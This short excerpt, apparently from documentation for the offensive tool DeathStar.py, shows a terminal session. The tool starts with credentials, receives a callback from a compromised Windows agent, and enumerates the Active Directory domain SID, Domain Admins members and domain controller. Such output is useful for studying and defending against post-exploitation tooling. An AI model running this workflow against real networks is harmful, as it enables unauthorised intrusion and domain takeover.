 xXxZombi3xXx:DeathStar Harry$ ./DeathStar.py -u harry -p harry123
[*] Powering up the Death Star
[*] Polling for agents
[+] New Agent => Name: 5ANM1FGR IP: 182.68.128.28 HostName: PT-PC UserName: L33T\harry HighIntegrity: 0
[*] Agent: 5ANM1FGR => Starting recon
[+] Agent: 5ANM1FGR => Got domain SID: S-1-5-21-3140846176-3513996709-3658482848
[+] Agent: 5ANM1FGR => Found 1 members of the Domain Admins group: ['L33T\\Administrator']
[+] Agent: 5ANM1FGR => Found 1 Domain Controllers: ['WIN-9PIACAHV7U3.l33t.local']